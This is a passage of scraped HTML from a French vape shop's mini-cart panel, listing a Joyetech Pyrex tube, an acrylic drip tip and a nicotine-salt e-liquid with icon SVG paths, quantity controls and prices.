11.2774 11.6995 12.5485C11.6343 13.3737 11.5657 14.1988 11.507 15.0249C11.4635 15.6416 11.2497 16.1613 10.6948 16.458C10.4985 16.5632 10.2581 16.6291 10.0372 16.6301C7.8366 16.6427 5.63597 16.6403 3.43486 16.6364C2.6723 16.6349 2.04977 16.0173 1.98449 15.2057C1.83784 13.3926 1.6964 11.5794 1.55259 9.76573C1.4471 8.43445 1.34114 7.10318 1.23376 5.7719C1.22997 5.72633 1.22335 5.65797 1.19497 5.64052C0.957967 5.49847 0.910662 5.27158 0.928638 5.00348V5.00397ZM1.5805 5.68657C1.58902 5.83008 1.59375 5.95079 1.60368 6.07103C1.72857 7.63162 1.8544 9.19172 1.97976 10.7523C2.09755 12.2222 2.21061 13.6931 2.3336 15.1626C2.39131 15.853 2.85916 16.2791 3.53373 16.2791C5.6582 16.2791 7.78314 16.265 9.90714 16.2873C10.6148 16.2946 11.0917 15.7924 11.1461 15.1403C11.2586 13.7848 11.3627 12.4288 11.4706 11.0733C11.5855 9.62708 11.701 8.1809 11.8159 6.73521C11.8433 6.38809 11.8684 6.04097 11.8949 5.68657H1.5805ZM11.0685 1.76547C11.0122 1.54682 10.9696 1.37762 10.9251 1.20842C10.8618 0.967475 10.8542 0.963111 10.6233 1.02614C8.02913 1.73783 5.43492 2.45001 2.84024 3.16171C2.06632 3.37405 1.29241 3.5864 0.517556 3.79341C0.373276 3.83219 0.320294 3.8991 0.368072 4.05181C0.420108 4.2181 0.457952 4.38923 0.501473 4.55892C0.530802 4.67333 0.58946 4.71648 0.710088 4.67721C0.889374 4.61903 1.07339 4.57588 1.25552 4.52595C3.45142 3.92285 5.64779 3.31975 7.8437 2.71617C8.8565 2.43789 9.8693 2.1601 10.8812 1.87746C10.9516 1.85758 11.0117 1.80037 11.069 1.76547H11.0685ZM6.72209 5.3157C8.04332 5.3157 9.36408 5.3157 10.6853 5.3157C11.1158 5.3157 11.5463 5.3094 11.9767 5.31861C12.1423 5.322 12.1995 5.26092 12.1882 5.09657C12.1783 4.95209 12.1863 4.80665 12.1858 4.6617C12.1854 4.41348 12.1835 4.41105 11.9356 4.41105C9.02206 4.41105 6.10902 4.41105 3.1955 4.41154C3.13116 4.41154 3.06446 4.41154 3.00297 4.42753C2.4618 4.57298 1.92157 4.72084 1.38229 4.87162C1.34398 4.88228 1.29241 4.91476 1.28201 4.94822C1.2049 5.19304 1.29289 5.31521 1.5384 5.31521C3.26645 5.31521 4.99451 5.31521 6.72209 5.31521V5.3157ZM6.55889 0.636837C5.6511 0.886512 4.77359 1.12795 3.88899 1.37083C3.98455 1.73395 4.07443 2.0738 4.16714 2.42529C5.06783 2.17755 5.94581 1.93612 6.83468 1.69129C6.74054 1.33108 6.65113 0.99026 6.55842 0.636837H6.55889Z\" fill=\"black\"\/>\r\n                                    <path d=\"M3.96646 11.0067C4.02039 12.13 4.07479 13.2532 4.12919 14.3765C4.13392 14.473 4.13534 14.57 4.14243 14.6665C4.15237 14.7969 4.11689 14.9108 3.97734 14.9171C3.8236 14.9244 3.79143 14.8032 3.78812 14.6679C3.78433 14.5045 3.77203 14.3416 3.76447 14.1787C3.68925 12.5663 3.61451 10.9533 3.53835 9.34086C3.50949 8.72468 3.47732 8.10897 3.44705 7.49278C3.44374 7.42636 3.44232 7.35995 3.43711 7.29353C3.42765 7.16457 3.4584 7.05113 3.60174 7.04337C3.7446 7.03561 3.7867 7.14178 3.79001 7.27365C3.79332 7.41279 3.80515 7.55144 3.8113 7.6901C3.86333 8.79546 3.9149 9.90081 3.96599 11.0062L3.96646 11.0067Z\" fill=\"black\"\/>\r\n                                    <path d=\"M9.86012 10.9369C9.80619 12.0966 9.75226 13.2558 9.69786 14.4154C9.69266 14.5303 9.70259 14.6515 9.66759 14.7567C9.64488 14.8236 9.5498 14.9104 9.49209 14.907C9.43627 14.9036 9.34544 14.7979 9.34166 14.733C9.32983 14.5167 9.34875 14.2981 9.35869 14.0809C9.43721 12.4204 9.51669 10.7595 9.59616 9.09903C9.62549 8.48915 9.65623 7.87926 9.68462 7.26937C9.69029 7.14914 9.72199 7.04248 9.85775 7.04103C10.0035 7.03958 10.0404 7.14575 10.0342 7.27762C9.99967 8.0024 9.96656 8.72719 9.9325 9.45197C9.90932 9.94696 9.88566 10.4424 9.86201 10.9374C9.86154 10.9374 9.86059 10.9374 9.86012 10.9374V10.9369Z\" fill=\"black\"\/>\r\n                                    <path d=\"M5.93041 10.9827C5.94839 12.2029 5.96684 13.4232 5.98434 14.6435C5.98481 14.6798 5.99853 14.7283 5.98103 14.7496C5.92994 14.8126 5.87128 14.9004 5.80647 14.9101C5.75822 14.9174 5.6901 14.8214 5.64138 14.7622C5.6234 14.7404 5.63381 14.6924 5.63333 14.6561C5.59596 12.2155 5.55907 9.77503 5.52169 7.33452C5.52122 7.29234 5.50608 7.23901 5.52548 7.20992C5.56758 7.1469 5.6305 7.04897 5.67922 7.05285C5.74497 7.05769 5.81877 7.13429 5.86276 7.19877C5.89115 7.24047 5.8727 7.3161 5.87364 7.37621C5.89115 8.57853 5.90865 9.78036 5.92615 10.9827H5.92994H5.93041Z\" fill=\"black\"\/>\r\n                                    <path d=\"M7.54101 10.9898C7.5623 9.7623 7.58311 8.53477 7.6044 7.30773C7.60535 7.26555 7.59257 7.21028 7.61339 7.18362C7.65691 7.12786 7.71462 7.05757 7.77423 7.04933C7.82248 7.04254 7.89722 7.10653 7.93175 7.15889C7.96061 7.20252 7.95351 7.27476 7.95257 7.33439C7.91425 9.75309 7.87451 12.1718 7.83478 14.59C7.83478 14.6079 7.83336 14.6264 7.83383 14.6443C7.83619 14.7796 7.82295 14.9211 7.6536 14.9172C7.48283 14.9134 7.48283 14.7694 7.48472 14.6356C7.50506 13.4202 7.52445 12.2048 7.54385 10.9893C7.5429 10.9893 7.54148 10.9893 7.54054 10.9893L7.54101 10.9898Z\" fill=\"black\"\/>\r\n                                <\/svg>\r\n                            <\/a>\r\n                                                <a class=\"scpanel-product-name\" href=\"https:\/\/www.gfc-provap.com\/fr\/pyrex-top-caps\/27832-pyrex-tube-cubis-pro-4ml-joyetech.html#\/couleur-black\" title=\"Pyrex &amp; Tube Cubis Pro 4ml - Joyetech\">\r\n                             Pyrex &amp; Tube Cubis Pro 4ml - Joyetech\r\n                        <\/a>\r\n                                                                                    <ul class=\"variation\" data-id=\"customization_27832_55122\">\r\n                                    <li>\r\n                                        <div>\r\n                                            <a href=\"https:\/\/www.gfc-provap.com\/fr\/pyrex-top-caps\/27832-pyrex-tube-cubis-pro-4ml-joyetech.html#\/couleur-black\" title=\"Product detail\">Couleur : Black<\/a>\r\n                                        <\/div>\r\n                                    <\/li>\r\n                                <\/ul>\r\n                                                                                                    <div class=\"scpanel-pricing-quantity\">\r\n                                <div class=\"scproduct-quantity\">\r\n                                                                        <div class=\"sc-quantity-wrap\">\r\n\r\n                                        <div class=\"cart_quantity\">\r\n                                            \r\n                                                                                                    <div id=\"cart_quantity_button\" class=\"cart_quantity_button\">\r\n                                                        <a rel=\"nofollow\" class=\"cart_quantity_up s_product_quantity_up_slidingcart\" id=\"cart_quantity_up_27832_55122_0_0\"\r\n                                                           href=\"javascript:void(0);\" title=\"Add\">\r\n                                                            <svg id=\"plus\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                <path d=\"M11.9527 9.20469H12.1027V9.05469V7.89844V7.74844H11.9527H9.1931V4.59375V4.44375H9.0431H7.89515H7.74515V4.59375V7.74844H5H4.85V7.89844V9.05469V9.20469H5H7.74515V12.375V12.525H7.89515H9.0431H9.1931V12.375V9.20469H11.9527Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                            <\/svg>\r\n                                                        <\/a>\r\n                                                                                                                    <a rel=\"nofollow\" class=\"cart_quantity_down s_product_quantity_down_slidingcart\" id=\"cart_quantity_down_27832_55122_0_0\"\r\n                                                               href=\"javascript:void(0);\" title=\"Subtract\">\r\n                                                                <svg id=\"moins\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                    <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                    <path d=\"M5 7.56851H4.85V7.71851V9.28101V9.43101H5H12.2198H12.3698V9.28101V7.71851V7.56851H12.2198H5Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                                <\/svg>\r\n                                                            <\/a>\r\n                                                                                                            <\/div>\r\n                                                    <input type=\"hidden\" value=\"1\" name=\"quantity_27832_55122_0_0_hidden\" \/>\r\n                                                    <input size=\"2\" type=\"text\" class=\"cart_quantity_input quantity\" value=\"1\" name=\"quantity_27832_55122_0_0\" \/>\r\n                                                                                                                                    <\/div>\r\n\r\n                                    <\/div>\r\n                                                                        \r\n                                <\/div>\r\n                                                                <div class=\"scpanel-pricing\">\r\n                                                                                                                                                \r\n                                    <span class=\"price scpanel-item-price\">\r\n                                       1,00 \u20ac                                    <\/span>\r\n\r\n                                                            <\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n\r\n\r\n                <\/dt>\r\n                \r\n\r\n                                                            <dt  id=\"sccart_block_product_2887_10567_0\"  data-product-id=\"2887\" data-id=\"sccart_block_product_2887_10567_0\" class=\"  item mini_cart_item\" data-page=\"\">\r\n                                            <div class=\"scpanel-item-thumbnail\">\r\n                            <div class=\"scpanel-thumbnail-wrap\">\r\n                                <a href=\"https:\/\/www.gfc-provap.com\/fr\/drip-tip-filtre-testeur\/2887-drip-tip-acrylique-510.html\" title=\"Drip Tip acrylique (510)\"><img src=\"https:\/\/www.gfc-provap.com\/123207-cart_default\/drip-tip-acrylique-510.jpg\" alt=\"Drip Tip acrylique (510)\" \/><\/a>\r\n                                <div class=\"scpanel-item-loader item-loader\"><\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    \r\n                    <div class=\"scpanel-item-details\">\r\n                                                    <a class=\"ajax_cart_block_remove_link scremove\" href=\"https:\/\/www.gfc-provap.com\/fr\/panier?delete=1&amp;id_product=2887&amp;ipa=10567&amp;id_address_delivery=0&amp;token=\" rel=\"nofollow\" title=\"remove this product from my cart\">\r\n\r\n                                <svg width=\"13\" height=\"17\" viewBox=\"0 0 13 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                    <path d=\"M0.928638 5.00397C0.811794 5.02627 0.725699 5.05245 0.638184 5.0573C0.425311 5.06845 0.246025 4.92979 0.180744 4.70339C0.123978 4.50656 0.0761999 4.3073 0.0260565 4.10853C-0.0581465 3.77159 0.0615353 3.5544 0.38794 3.46422C1.47974 3.16268 2.57249 2.86355 3.66429 2.56297C3.71443 2.5494 3.76363 2.53194 3.82229 2.51352C3.72058 2.12471 3.62124 1.74753 3.52379 1.36938C3.47034 1.16237 3.50676 1.09837 3.71065 1.04262C4.66195 0.782279 5.61231 0.523392 6.56315 0.264506C6.75804 0.211662 6.81481 0.245114 6.86874 0.446793C6.9695 0.823972 7.06789 1.20212 7.17054 1.59287C7.26326 1.57057 7.34273 1.55409 7.42126 1.53227C8.4738 1.24381 9.52586 0.953415 10.5789 0.66544C10.9483 0.564601 11.1536 0.687257 11.2539 1.06541C11.2955 1.22248 11.3343 1.38101 11.3745 1.53858C11.4725 1.92157 11.358 2.1281 10.9871 2.23039C9.17817 2.7278 7.36875 3.22376 5.55981 3.72069C5.20502 3.81813 4.8507 3.91703 4.50159 4.05472C4.57018 4.05472 4.6383 4.05472 4.70689 4.05472C7.11425 4.05472 9.52161 4.05472 11.9285 4.05472C12.3836 4.05472 12.5373 4.20986 12.5373 4.66945C12.5373 4.85077 12.56 5.03645 12.5288 5.21243C12.5051 5.34382 12.4124 5.46259 12.349 5.58622C12.314 5.65506 12.2497 5.71954 12.2435 5.79032C12.1589 6.77157 12.0822 7.75379 12.0037 8.73552C11.902 10.0067 11.8003 11.2774 11.6995 12.5485C11.6343 13.3737 11.5657 14.1988 11.507 15.0249C11.4635 15.6416 11.2497 16.1613 10.6948 16.458C10.4985 16.5632 10.2581 16.6291 10.0372 16.6301C7.8366 16.6427 5.63597 16.6403 3.43486 16.6364C2.6723 16.6349 2.04977 16.0173 1.98449 15.2057C1.83784 13.3926 1.6964 11.5794 1.55259 9.76573C1.4471 8.43445 1.34114 7.10318 1.23376 5.7719C1.22997 5.72633 1.22335 5.65797 1.19497 5.64052C0.957967 5.49847 0.910662 5.27158 0.928638 5.00348V5.00397ZM1.5805 5.68657C1.58902 5.83008 1.59375 5.95079 1.60368 6.07103C1.72857 7.63162 1.8544 9.19172 1.97976 10.7523C2.09755 12.2222 2.21061 13.6931 2.3336 15.1626C2.39131 15.853 2.85916 16.2791 3.53373 16.2791C5.6582 16.2791 7.78314 16.265 9.90714 16.2873C10.6148 16.2946 11.0917 15.7924 11.1461 15.1403C11.2586 13.7848 11.3627 12.4288 11.4706 11.0733C11.5855 9.62708 11.701 8.1809 11.8159 6.73521C11.8433 6.38809 11.8684 6.04097 11.8949 5.68657H1.5805ZM11.0685 1.76547C11.0122 1.54682 10.9696 1.37762 10.9251 1.20842C10.8618 0.967475 10.8542 0.963111 10.6233 1.02614C8.02913 1.73783 5.43492 2.45001 2.84024 3.16171C2.06632 3.37405 1.29241 3.5864 0.517556 3.79341C0.373276 3.83219 0.320294 3.8991 0.368072 4.05181C0.420108 4.2181 0.457952 4.38923 0.501473 4.55892C0.530802 4.67333 0.58946 4.71648 0.710088 4.67721C0.889374 4.61903 1.07339 4.57588 1.25552 4.52595C3.45142 3.92285 5.64779 3.31975 7.8437 2.71617C8.8565 2.43789 9.8693 2.1601 10.8812 1.87746C10.9516 1.85758 11.0117 1.80037 11.069 1.76547H11.0685ZM6.72209 5.3157C8.04332 5.3157 9.36408 5.3157 10.6853 5.3157C11.1158 5.3157 11.5463 5.3094 11.9767 5.31861C12.1423 5.322 12.1995 5.26092 12.1882 5.09657C12.1783 4.95209 12.1863 4.80665 12.1858 4.6617C12.1854 4.41348 12.1835 4.41105 11.9356 4.41105C9.02206 4.41105 6.10902 4.41105 3.1955 4.41154C3.13116 4.41154 3.06446 4.41154 3.00297 4.42753C2.4618 4.57298 1.92157 4.72084 1.38229 4.87162C1.34398 4.88228 1.29241 4.91476 1.28201 4.94822C1.2049 5.19304 1.29289 5.31521 1.5384 5.31521C3.26645 5.31521 4.99451 5.31521 6.72209 5.31521V5.3157ZM6.55889 0.636837C5.6511 0.886512 4.77359 1.12795 3.88899 1.37083C3.98455 1.73395 4.07443 2.0738 4.16714 2.42529C5.06783 2.17755 5.94581 1.93612 6.83468 1.69129C6.74054 1.33108 6.65113 0.99026 6.55842 0.636837H6.55889Z\" fill=\"black\"\/>\r\n                                    <path d=\"M3.96646 11.0067C4.02039 12.13 4.07479 13.2532 4.12919 14.3765C4.13392 14.473 4.13534 14.57 4.14243 14.6665C4.15237 14.7969 4.11689 14.9108 3.97734 14.9171C3.8236 14.9244 3.79143 14.8032 3.78812 14.6679C3.78433 14.5045 3.77203 14.3416 3.76447 14.1787C3.68925 12.5663 3.61451 10.9533 3.53835 9.34086C3.50949 8.72468 3.47732 8.10897 3.44705 7.49278C3.44374 7.42636 3.44232 7.35995 3.43711 7.29353C3.42765 7.16457 3.4584 7.05113 3.60174 7.04337C3.7446 7.03561 3.7867 7.14178 3.79001 7.27365C3.79332 7.41279 3.80515 7.55144 3.8113 7.6901C3.86333 8.79546 3.9149 9.90081 3.96599 11.0062L3.96646 11.0067Z\" fill=\"black\"\/>\r\n                                    <path d=\"M9.86012 10.9369C9.80619 12.0966 9.75226 13.2558 9.69786 14.4154C9.69266 14.5303 9.70259 14.6515 9.66759 14.7567C9.64488 14.8236 9.5498 14.9104 9.49209 14.907C9.43627 14.9036 9.34544 14.7979 9.34166 14.733C9.32983 14.5167 9.34875 14.2981 9.35869 14.0809C9.43721 12.4204 9.51669 10.7595 9.59616 9.09903C9.62549 8.48915 9.65623 7.87926 9.68462 7.26937C9.69029 7.14914 9.72199 7.04248 9.85775 7.04103C10.0035 7.03958 10.0404 7.14575 10.0342 7.27762C9.99967 8.0024 9.96656 8.72719 9.9325 9.45197C9.90932 9.94696 9.88566 10.4424 9.86201 10.9374C9.86154 10.9374 9.86059 10.9374 9.86012 10.9374V10.9369Z\" fill=\"black\"\/>\r\n                                    <path d=\"M5.93041 10.9827C5.94839 12.2029 5.96684 13.4232 5.98434 14.6435C5.98481 14.6798 5.99853 14.7283 5.98103 14.7496C5.92994 14.8126 5.87128 14.9004 5.80647 14.9101C5.75822 14.9174 5.6901 14.8214 5.64138 14.7622C5.6234 14.7404 5.63381 14.6924 5.63333 14.6561C5.59596 12.2155 5.55907 9.77503 5.52169 7.33452C5.52122 7.29234 5.50608 7.23901 5.52548 7.20992C5.56758 7.1469 5.6305 7.04897 5.67922 7.05285C5.74497 7.05769 5.81877 7.13429 5.86276 7.19877C5.89115 7.24047 5.8727 7.3161 5.87364 7.37621C5.89115 8.57853 5.90865 9.78036 5.92615 10.9827H5.92994H5.93041Z\" fill=\"black\"\/>\r\n                                    <path d=\"M7.54101 10.9898C7.5623 9.7623 7.58311 8.53477 7.6044 7.30773C7.60535 7.26555 7.59257 7.21028 7.61339 7.18362C7.65691 7.12786 7.71462 7.05757 7.77423 7.04933C7.82248 7.04254 7.89722 7.10653 7.93175 7.15889C7.96061 7.20252 7.95351 7.27476 7.95257 7.33439C7.91425 9.75309 7.87451 12.1718 7.83478 14.59C7.83478 14.6079 7.83336 14.6264 7.83383 14.6443C7.83619 14.7796 7.82295 14.9211 7.6536 14.9172C7.48283 14.9134 7.48283 14.7694 7.48472 14.6356C7.50506 13.4202 7.52445 12.2048 7.54385 10.9893C7.5429 10.9893 7.54148 10.9893 7.54054 10.9893L7.54101 10.9898Z\" fill=\"black\"\/>\r\n                                <\/svg>\r\n                            <\/a>\r\n                                                <a class=\"scpanel-product-name\" href=\"https:\/\/www.gfc-provap.com\/fr\/drip-tip-filtre-testeur\/2887-drip-tip-acrylique-510.html#\/couleur-l\" title=\"Drip Tip acrylique (510)\">\r\n                             Drip Tip acrylique (510)\r\n                        <\/a>\r\n                                                                                    <ul class=\"variation\" data-id=\"customization_2887_10567\">\r\n                                    <li>\r\n                                        <div>\r\n                                            <a href=\"https:\/\/www.gfc-provap.com\/fr\/drip-tip-filtre-testeur\/2887-drip-tip-acrylique-510.html#\/couleur-l\" title=\"Product detail\">Couleur : L<\/a>\r\n                                        <\/div>\r\n                                    <\/li>\r\n                                <\/ul>\r\n                                                                                                    <div class=\"scpanel-pricing-quantity\">\r\n                                <div class=\"scproduct-quantity\">\r\n                                                                        <div class=\"sc-quantity-wrap\">\r\n\r\n                                        <div class=\"cart_quantity\">\r\n                                            \r\n                                                                                                    <div id=\"cart_quantity_button\" class=\"cart_quantity_button\">\r\n                                                        <a rel=\"nofollow\" class=\"cart_quantity_up s_product_quantity_up_slidingcart\" id=\"cart_quantity_up_2887_10567_0_0\"\r\n                                                           href=\"javascript:void(0);\" title=\"Add\">\r\n                                                            <svg id=\"plus\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                <path d=\"M11.9527 9.20469H12.1027V9.05469V7.89844V7.74844H11.9527H9.1931V4.59375V4.44375H9.0431H7.89515H7.74515V4.59375V7.74844H5H4.85V7.89844V9.05469V9.20469H5H7.74515V12.375V12.525H7.89515H9.0431H9.1931V12.375V9.20469H11.9527Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                            <\/svg>\r\n                                                        <\/a>\r\n                                                                                                                    <a rel=\"nofollow\" class=\"cart_quantity_down s_product_quantity_down_slidingcart\" id=\"cart_quantity_down_2887_10567_0_0\"\r\n                                                               href=\"javascript:void(0);\" title=\"Subtract\">\r\n                                                                <svg id=\"moins\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                    <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                    <path d=\"M5 7.56851H4.85V7.71851V9.28101V9.43101H5H12.2198H12.3698V9.28101V7.71851V7.56851H12.2198H5Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                                <\/svg>\r\n                                                            <\/a>\r\n                                                                                                            <\/div>\r\n                                                    <input type=\"hidden\" value=\"1\" name=\"quantity_2887_10567_0_0_hidden\" \/>\r\n                                                    <input size=\"2\" type=\"text\" class=\"cart_quantity_input quantity\" value=\"1\" name=\"quantity_2887_10567_0_0\" \/>\r\n                                                                                                                                    <\/div>\r\n\r\n                                    <\/div>\r\n                                                                        \r\n                                <\/div>\r\n                                                                <div class=\"scpanel-pricing\">\r\n                                                                                                                                                \r\n                                    <span class=\"price scpanel-item-price\">\r\n                                       0,99 \u20ac                                    <\/span>\r\n\r\n                                                            <\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n\r\n\r\n                <\/dt>\r\n                \r\n\r\n                                                            <dt  id=\"sccart_block_product_33516_61786_0\"  data-product-id=\"33516\" data-id=\"sccart_block_product_33516_61786_0\" class=\"  item mini_cart_item\" data-page=\"\">\r\n                                            <div class=\"scpanel-item-thumbnail\">\r\n                            <div class=\"scpanel-thumbnail-wrap\">\r\n                                <a href=\"https:\/\/www.gfc-provap.com\/fr\/e-liquides-sel-de-nicotine\/33516-dragon-fruit-blueberry-ice-nic-salts-10ml-intense-by-tornadoliq.html\" title=\"Dragon Fruit Blueberry Ice Nic Salts 10ml - Intense by Tornadoliq\"><img src=\"https:\/\/www.gfc-provap.com\/157182-cart_default\/dragon-fruit-blueberry-ice-nic-salts-10ml-intense-by-tornadoliq.jpg\" alt=\"Dragon Fruit Blueberry Ice Nic Salts 10ml - Intense by Tornadoliq\" \/><\/a>\r\n                                <div class=\"scpanel-item-loader item-loader\"><\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    \r\n                    <div class=\"scpanel-item-details\">\r\n                                                    <a class=\"ajax_cart_block_remove_link scremove\" href=\"https:\/\/www.gfc-provap.com\/fr\/panier?delete=1&amp;id_product=33516&amp;ipa=61786&amp;id_address_delivery=0&amp;token=\" rel=\"nofollow\" title=\"remove this product from my cart\">\r\n\r\n                                <svg width=\"13\" height=\"17\" viewBox=\"0 0 13 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                    <path d=\"M0.928638 5.00397C0.811794 5.02627 0.725699 5.05245 0.638184 5.0573C0.425311 5.06845 0.246025 4.92979 0.180744 4.70339C0.123978 4.50656 0.0761999 4.3073 0.0260565 4.10853C-0.0581465 3.77159 0.0615353 3.5544 0.38794 3.46422C1.47974 3.16268 2.57249 2.86355 3.66429 2.56297C3.71443 2.5494 3.76363 2.53194 3.82229 2.51352C3.72058 2.12471 3.62124 1.74753 3.52379 1.36938C3.47034 1.16237 3.50676 1.09837 3.71065 1.04262C4.66195 0.782279 5.61231 0.523392 6.56315 0.264506C6.75804 0.211662 6.81481 0.245114 6.86874 0.446793C6.9695 0.823972 7.06789 1.20212 7.17054 1.59287C7.26326 1.57057 7.34273 1.55409 7.42126 1.53227C8.4738 1.24381 9.52586 0.953415 10.5789 0.66544C10.9483 0.564601 11.1536 0.687257 11.2539 1.06541C11.2955 1.22248 11.3343 1.38101 11.3745 1.53858C11.4725 1.92157 11.358 2.1281 10.9871 2.23039C9.17817 2.7278 7.36875 3.22376 5.55981 3.72069C5.20502 3.81813 4.8507 3.91703 4.50159 4.05472C4.57018 4.05472 4.6383 4.05472 4.70689 4.05472C7.11425 4.05472 9.52161 4.05472 11.9285 4.05472C12.3836 4.05472 12.5373 4.20986 12.5373 4.66945C12.5373 4.85077 12.56 5.03645 12.5288 5.21243C12.5051 5.34382 12.4124 5.46259 12.349 5.58622C12.314 5.65506 12.2497 5.71954 12.2435 5.79032C12.1589 6.77157 12.0822 7.75379 12.0037 8.73552C11.902 10.0067 11.8003 11.2774 11.6995 12.5485C11.6343 13.3737 11.5657 14.1988 11.507 15.0249C11.4635 15.6416 11.2497 16.1613 10.6948 16.458C10.4985 16.5632 10.2581 16.6291 10.0372 16.6301C7.8366 16.6427 5.63597 16.6403 3.43486 16.6364C2.6723 16.6349 2.04977 16.0173 1.98449 15.2057C1.83784 13.3926 1.6964 11.5794 1.55259 9.76573C1.4471 8.43445 1.34114 7.10318 1.23376 5.7719C1.22997 5.72633 1.22335 5.65797 1.19497 5.64052C0.957967 5.49847 0.910662 5.27158 0.928638 5.00348V5.00397ZM1.5805 5.68657C1.58902 5.83008 1.59375 5.95079 1.60368 6.07103C1.72857 7.63162 1.8544 9.19172 1.97976 10.7523C2.09755 12.2222 2.21061 13.6931 2.3336 15.1626C2.39131 15.853 2.85916 16.2791 3.53373 16.2791C5.6582 16.2791 7.78314 16.265 9.90714 16.2873C10.6148 16.2946 11.0917 15.7924 11.1461 15.1403C11.2586 13.7848 11.3627 12.4288 11.4706 11.0733C11.5855 9.62708 11.701 8.1809 11.8159 6.73521C11.8433 6.38809 11.8684 6.04097 11.8949 5.68657H1.5805ZM11.0685 1.76547C11.0122 1.54682 10.9696 1.37762 10.9251 1.20842C10.8618 0.967475 10.8542 0.963111 10.6233 1.02614C8.02913 1.73783 5.43492 2.45001 2.84024 3.16171C2.06632 3.37405 1.29241 3.5864 0.517556 3.79341C0.373276 3.83219 0.320294 3.8991 0.368072 4.05181C0.420108 4.2181 0.457952 4.38923 0.501473 4.55892C0.530802 4.67333 0.58946 4.71648 0.710088 4.67721C0.889374 4.61903 1.07339 4.57588 1.25552 4.52595C3.45142 3.92285 5.64779 3.31975 7.8437 2.71617C8.8565 2.43789 9.8693 2.1601 10.8812 1.87746C10.9516 1.85758 11.0117 1.80037 11.069 1.76547H11.0685ZM6.72209 5.3157C8.04332 5.3157 9.36408 5.3157 10.6853 5.3157C11.1158 5.3157 11.5463 5.3094 11.9767 5.31861C12.1423 5.322 12.1995 5.26092 12.1882 5.09657C12.1783 4.95209 12.1863 4.80665 12.1858 4.6617C12.1854 4.41348 12.1835 4.41105 11.9356 4.41105C9.02206 4.41105 6.10902 4.41105 3.1955 4.41154C3.13116 4.41154 3.06446 4.41154 3.00297 4.42753C2.4618 4.57298 1.92157 4.72084 1.38229 4.87162C1.34398 4.88228 1.29241 4.91476 1.28201 4.94822C1.2049 5.19304 1.29289 5.31521 1.5384 5.31521C3.26645 5.31521 4.99451 5.31521 6.72209 5.31521V5.3157ZM6.55889 0.636837C5.6511 0.886512 4.77359 1.12795 3.88899 1.37083C3.98455 1.73395 4.07443 2.0738 4.16714 2.42529C5.06783 2.17755 5.94581 1.93612 6.83468 1.69129C6.74054 1.33108 6.65113 0.99026 6.55842 0.636837H6.55889Z\" fill=\"black\"\/>\r\n                                    <path d=\"M3.96646 11.0067C4.02039 12.13 4.07479 13.2532 4.12919 14.3765C4.13392 14.473 4.13534 14.57 4.14243 14.6665C4.15237 14.7969 4.11689 14.9108 3.97734 14.9171C3.8236 14.9244 3.79143 14.8032 3.78812 14.6679C3.78433 14.5045 3.77203 14.3416 3.76447 14.1787C3.68925 12.5663 3.61451 10.9533 3.53835 9.34086C3.50949 8.72468 3.47732 8.10897 3.44705 7.49278C3.44374 7.42636 3.44232 7.35995 3.43711 7.29353C3.42765 7.16457 3.4584 7.05113 3.60174 7.04337C3.7446 7.03561 3.7867 7.14178 3.79001 7.27365C3.79332 7.41279 3.80515 7.55144 3.8113 7.6901C3.86333 8.79546 3.9149 9.90081 3.96599 11.0062L3.96646 11.0067Z\" fill=\"black\"\/>\r\n                                    <path d=\"M9.86012 10.9369C9.80619 12.0966 9.75226 13.2558 9.69786 14.4154C9.69266 14.5303 9.70259 14.6515 9.66759 14.7567C9.64488 14.8236 9.5498 14.9104 9.49209 14.907C9.43627 14.9036 9.34544 14.7979 9.34166 14.733C9.32983 14.5167 9.34875 14.2981 9.35869 14.0809C9.43721 12.4204 9.51669 10.7595 9.59616 9.09903C9.62549 8.48915 9.65623 7.87926 9.68462 7.26937C9.69029 7.14914 9.72199 7.04248 9.85775 7.04103C10.0035 7.03958 10.0404 7.14575 10.0342 7.27762C9.99967 8.0024 9.96656 8.72719 9.9325 9.45197C9.90932 9.94696 9.88566 10.4424 9.86201 10.9374C9.86154 10.9374 9.86059 10.9374 9.86012 10.9374V10.9369Z\" fill=\"black\"\/>\r\n                                    <path d=\"M5.93041 10.9827C5.94839 12.2029 5.96684 13.4232 5.98434 14.6435C5.98481 14.6798 5.99853 14.7283 5.98103 14.7496C5.92994 14.8126 5.87128 14.9004 5.80647 14.9101C5.75822 14.9174 5.6901 14.8214 5.64138 14.7622C5.6234 14.7404 5.63381 14.6924 5.63333 14.6561C5.59596 12.2155 5.55907 9.77503 5.52169 7.33452C5.52122 7.29234 5.50608 7.23901 5.52548 7.20992C5.56758 7.1469 5.6305 7.04897 5.67922 7.05285C5.74497 7.05769 5.81877 7.13429 5.86276 7.19877C5.89115 7.24047 5.8727 7.3161 5.87364 7.37621C5.89115 8.57853 5.90865 9.78036 5.92615 10.9827H5.92994H5.93041Z\" fill=\"black\"\/>\r\n                                    <path 